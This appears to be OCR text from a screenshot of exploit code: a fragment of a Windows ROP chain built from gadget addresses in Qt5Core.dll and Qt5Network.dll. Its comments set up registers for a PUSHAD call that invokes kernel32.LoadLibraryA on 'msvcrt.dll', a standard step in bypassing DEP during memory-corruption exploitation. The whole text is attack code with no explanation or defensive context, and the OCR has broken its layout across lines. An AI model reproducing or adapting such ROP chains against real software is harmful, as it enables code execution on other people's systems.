
0081A168 = PTR Kernel32.LoadLibraryA
0x68cef5b2
,
# NEG EAX # RETN 
[Qt5Core.dll]
# EAX = kernel32.LoadLibraryA
0x699030c5
,
# mov eax,dword ptr 
ds:[eax] [Qt5Network.dll] 
# ESI = kernel32.LoadLibraryA # 
EAX = Addr string "msvcrt.dll\x00"
0x68d50536
,
# XCHG EAX,ESI # 
RETN [Qt5Core.dll]
# For PUSHAD we need: EDI=FarRETN 
# ESI=&LoadLibraryA # EAX=
["msvcrt.dll"] # ECX=ROPNOP
0x68d32800
,
# POP ECX # RETN 
[Qt5Core.dll]
0x68D50537
,
# RETN - ROPNOP
0x699f37ad
,
# POP EDI # RETN 
[Qt5Network.dll]
0x6990F972
,
# RETN 10 
[Qt5Network.dll] 